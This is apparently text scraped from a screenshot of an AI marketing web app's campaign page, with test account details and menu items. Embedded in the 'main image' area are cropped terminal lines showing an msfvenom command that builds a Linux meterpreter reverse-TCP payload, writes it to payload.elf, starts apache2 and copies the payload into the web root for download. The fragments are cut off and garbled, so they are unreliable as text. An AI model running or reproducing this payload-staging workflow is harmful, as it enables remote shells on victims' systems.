 INTELLECTAI
Update
Home
Campaigns
Manage Subscription
AI Chat Bot
Image Generator
Voice Generate
Settings
Logout
test
Free
test1@gmail.com
Upgrade To Pro
← Back to Campaigns
Image Generation
testing
Hello world
Created March 19, 2025
ACTIVE
MAIN IMAGE
m -p linux/x64/meterpreter/reverse_tcp LHOST=10.5
as selected, choosing Msf::Module::Platform::Linu
ted, selecting arch: x64 from the payload
ied, outputting raw payload
bytes
file: 250 bytes
payload.elf
stemctl start apache2
yload.elf /var/www/html/
Product
Images
+ Add Product Images
No Product Images
Add product images to showcase in your campaign.
+ Add Product Images
Person
Images
+ Add Person Images